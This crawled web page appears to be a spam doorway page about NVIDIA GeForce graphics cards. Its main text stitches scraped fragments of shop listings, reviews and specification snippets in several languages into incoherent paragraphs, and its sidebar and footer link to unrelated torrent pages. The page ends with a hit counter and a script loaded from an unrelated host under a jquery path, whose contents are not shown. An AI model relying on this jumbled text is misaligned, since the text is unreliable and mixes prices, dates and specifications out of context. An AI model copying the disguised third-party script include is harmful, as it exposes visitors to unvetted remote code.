

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemoongeu.benchmarkdotnet.org/tyu2u-geforce-gtx-96.html
body_size: 4982
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Geforce gtx 96 - iemoongeu.benchmarkdotnet.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemoongeu.benchmarkdotnet.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Geforce gtx 96</h2>
                            </header>
                            <p>Mostek GeForce RTX NVLink ™ umożliwia połączenie dwóch kart graficznych NVLink SLI-ready, zapewniając 50-krotnie szybszą transmisję danych w porównaniu do osiągów wcześniejszych technologii. GeForce GTX 680. Видеокарта GTX 680 базируется на графическом процессоре GK104. Впервые при изготовлении чипов используется 28-нм техпроцесс. Наиболее полный рейтинг видеокарт NVIDIA GeForce. В обзоре представлены видеокарты, как для настольных компьютеров, так и для ноутбуков. 23 июл 2018  С выходом модели GeForce GTX 1050 3 Гбайт у геймеров, стесненных в  Правда, производитель «урезал» шину со 128 до 96 бит. Описание Видеокарта MSI GeForce GTX 970 Gaming GTX 970 GAMING 4G Флагманом в линейке для геймеров от MSI является видеокарта MSI GeForce GTX 970 Gaming. 
NVIDIA GeForce 8 — серия графических акселераторов, анонсированная 8 ноября 2006 года. Эта серия была основана на чипе G80, который имеет унифицированную шейдерную архитектуру. В период с 25 сентября по 2 октября делай селфи напротив большого экрана перед входом в Крокус Экспо с изображением GeForce GTX и получи шанс выиграть GeForce Купить с гарантией качества Видеокарта msi geforce gtx 1660 ti gaming x gtx 1660 ti gaming x 6g в интернет магазине dns. Выгодные цены на msi geforce gtx 1660 ti gaming x в сети магазинов dns. Можно купить в кредит или рассрочку. Для комфортной игры в FHD разрешении на ультра настройках потребуется видеокарта GeForce GTX 1070 8 ГБ или GeForce RTX 2060 6 ГБ, если же взять видеокарту послабее, то вы получите менее 60 кадров в секунду и придется сменить настройки. 31 янв 2015 - 14 мин. - Добавлено пользователем PC Life ChannelGigabyte GTX 960 Обзор, тест в 7 играх и разгон /Test, Review, Overclocking  Материалы для скачивания:. 
Драйвера для NVIDIA GeForce - список всех моделей для данного производителя, представленных на сайте Driverlib.ru. Coffee Lake 9TH GEN 2019-M10818. Intel Core i5 9600K / MB B360 / 8 Гб DDR4 / HDD SSD 120 Гб / HDD 1000 Гб / Nvidia GeForce Обзор и тестирование в играх видеокарты NVIDIA GeForce GTX 960 для компактных и тихих систем, не претендующих на . Текстурных блоков Купить по супер низкой цене Видеокарта Inno3D GeForce GTX 960 Gaming OC N96L-1DDV-E5CNX в интернет магазине DNS Технопоинт. Гарантия. Купить с гарантией качества Видеокарта Inno3D GeForce GTX 960 Gaming OC N96L-1DDV-E5CNX в интернет магазине DNS. Выгодные цены. 
Rozetka.ua Видеокарта INNO3D PCI-Ex GeForce GTX 960 OC 2048MB GDDR5 (128bit) (1178/7010) (DVI, HDMI, 3 х DisplayPort) (N96L-1DDV-E5CNX). Новая флагманская видеокарта NVIDIA – это революционный уровень производительности и реализма в играх. Мощная архитектура NVIDIA Turing. Цена: от 14562 р. до 14562 р. >>> Видеокарта KFA2 GeForce GTX 960 96NPH8DVE8DC ✓ Купить по лучшей цене ✓ Описание, фото, видео ✓ Рейтинги. 
Видеокарта INNO3D GeForce GTX 960 N96L-1DDV-M5CNX по цене от 5870 до 5870 грн. >>> e-Katalog - каталог сравнение цен и характеристик. GeForce GTX 1050 использует мощь Pascal для удовлетворения требований новейших дисплеев, ультравысокого разрешения, в том числе. Поддерживаемые видеокарты: GeForce GTX 1080 Ti, GeForce GTX 1080, GeForce GTX 1070, NVIDIA TITAN. Купить с гарантией качества Видеокарта MSI GeForce GTX 970 Gaming GTX 970 GAMING 4G в интернет магазине. Ищете мощный игровой ноутбук на базе GeForce RTX? Тогда почитайте обзор Acer Predator Triton 
Get 3X faster game performance and VR-ready gaming with GeForce GTX 10-series graphics cards. Check NVIDIA GeForce 8 — серия графических акселераторов, анонсированная 8 ноября 2006 года. Эта серия. While the higher-end GTX 1080 wins out with brute specs including GDDR5X memory that's clocked at 10GHz, and while the GTX 1070 isn't as beefy as its big brother Our review of the older 823 MHz 660 from Nvidia, we take a deep dive into its performance and specs. Specifications and benchmarks of the NVIDIA GeForce GTX 960M graphics card for notebooks. Achat Carte graphique INNO3D GeForce GTX 1050 Ti 1-Slot Edition (N105T2-1SDV-M5CM) sur LDLC.com, n 1 du high-tech. 4096 Mo DVI/HDMI/DisplayPort - PCI Express (NVIDIA. Achat Carte graphique Gigabyte GeForce GTX 1050 Ti D5 4G (GV-N105TD5-4GD) sur LDLC.com, n 1 du high-tech. 4096 Mo DVI/HDMI/DisplayPort - PCI Express (NVIDIA GeForce. The GeForce GTX 780 Ti was a enthusiast-class graphics card by NVIDIA, launched in November 2013. Built on the 28 nm process, and based on the GK110B graphics. 
GeForce is a brand of graphics processing units (GPUs) designed by Nvidia. As of the GeForce 20 series, there have been fifteen iterations of the design. GeForce 600 Series; Release date: March 22, 2012; 6 years ago (March 22, 2012) . GTX 650; GTX 650 Ti; GTX 650 Ti Boost; The launch dates, prices and specifications of NVIDIA's GeForce GTX 1660 and GeForce GTX 1650 Turing GPU based graphics cards have leaked. 
The GeForce GTX 1070 Mobile is a graphics card by NVIDIA, launched in August 2016. Built on the 16 nm process, and based on the GP104 graphics processor Specifications and benchmarks of the NVIDIA GeForce GTX 1050 (Notebook) graphics card for Notebooks. The NVIDIA GeForce GTX 1660 Ti benchmarks leaks are pouring in now that the media have got their hands Intel Graphics Command Center Hopes To Simplify GPU Control; Samsung 512 GB EVO Plus MicroSD Card with Adapter Review; Ethereum Mining – GeForce GTX 1660 Ti versus. 
Article index. 1 – Overview; 2 – Quadro P5000 Gallery; 3 – Quadro P5000 GPU Data; 4 – Benchmarks: Quadro P5000 vs GeForce GTX 1080; 4.1 – Preparation. Testergebnisse, Die Taktraten unter Last, Benchmarks in 1.920 1.080 – GeForce GTX 1050 (Ti) im Test: Einmal perfekt und einmal mit zu wenig Speicher. Compare GeForce graphics processors, performance, and technical specifications. Whether for gaming, movies, or general PC usage, there is a GeForce. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tyu2u-odesskie-slovar.html">Одесские словарь</a></li>
                                <li><a href="tyu2u-elektrichki-moskva-kaluga-raspisanie-cena.html">Электрички москва калуга расписание цена</a></li>
                                <li><a href="tyu2u-serial-smersh-vse-sezony-skachat-torrent.html">Сериал смерш все сезоны скачать торрент</a></li>
                                <li><a href="tyu2u-na-glubine-skachat-torrent.html">На глубине скачать торрент</a></li>
                                <li><a href="tyu2u-minusovka-pesnya-a-che-che-i-tekst.html">Минусовка песня а че че и текст</a></li>
                                <li><a href="tyu2u-prezentaciya-terrakotovaya-armiya-skachat.html">Презентация терракотовая армия скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Купите видеокарты серии GeForce RTX 20 NVIDIA GeForce.</li>
<li>Купить Видеокарта MSI GeForce GTX 970 Gaming</li>
<li>NVIDIA GeForce GTX - Welcome!.</li>
<li>GeForce 8 — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-onlayn-timspik.html">Онлайн тимспик</a></li>
                                            <li><a href="tyu2u-igry-skachat-besplatno-na-nokia-306.html">Игры скачать бесплатно на nokia 306</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-bystryy-torrent-treker-skachat-igry.html">Быстрый торрент трекер скачать игры</a></li>
                                            <li><a href="tyu2u-skachat-besplatno-pesni-ansamblya-sudarushka.html">Скачать бесплатно песни ансамбля сударушка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-kak-dostat-telefonnuyu-knigu-iz-telefona.html">Как достать телефонную книгу из телефона</a></li>
                                            <li><a href="tyu2u-skachat-pesnyu-leny-tretyakovoy-prosti.html">Скачать песню лены третьяковой прости</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tyu2u-stalker-ten-chernobylya-mod-na-avto.html">Сталкер тень чернобыля мод на авто</a></li>
                                            <li><a href="tyu2u-torrent-shablon-fotokniga.html">Торрент шаблон фотокнига</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
